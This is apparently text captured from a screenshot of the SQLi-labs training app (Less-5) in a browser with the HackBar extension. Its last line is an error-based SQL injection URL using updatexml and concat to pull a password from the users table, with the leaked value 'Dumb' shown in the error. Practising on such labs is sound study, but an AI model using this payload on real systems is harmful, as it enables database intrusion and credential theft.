 Welcome Dhakkan
XPATH syntax error: 'Dumb'
SQLI DUMB SERIES
调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
SQL XSS LFI XXE Other
http://192.168.1.5/sqli-labs/Less-5/?id=0' and updatexml(1,concat(1,(select password from users limit 0,1)),1)--+